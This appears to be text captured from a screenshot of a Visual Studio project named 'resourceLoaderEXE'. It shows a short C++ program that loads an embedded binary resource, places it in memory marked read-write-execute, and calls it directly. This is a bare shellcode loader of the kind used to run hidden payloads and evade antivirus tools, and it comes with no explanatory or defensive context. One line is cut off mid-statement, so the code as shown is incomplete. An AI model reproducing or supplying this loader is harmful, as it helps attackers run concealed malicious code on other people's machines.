 resourceLoaderEXE
(全局范围)
1 #include"resource.h"
2 #include <windows.h>
3 #include<iostream>
4
5
6 int main() {
7 {
8 HRSRC Res = FindResource(NULL, MAKEINTRESOURCE(IDR_BIN1), L"bin"); DWORD Size = SizeofResource(NUL
9 HGLOBAL Load = LoadResource(NULL, Res);
10 void* buffer = VirtualAlloc(0, Size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
11 memcpy(buffer, Load, Size);
12 ((void(*)())buffer)();
13
14 }
15
16 }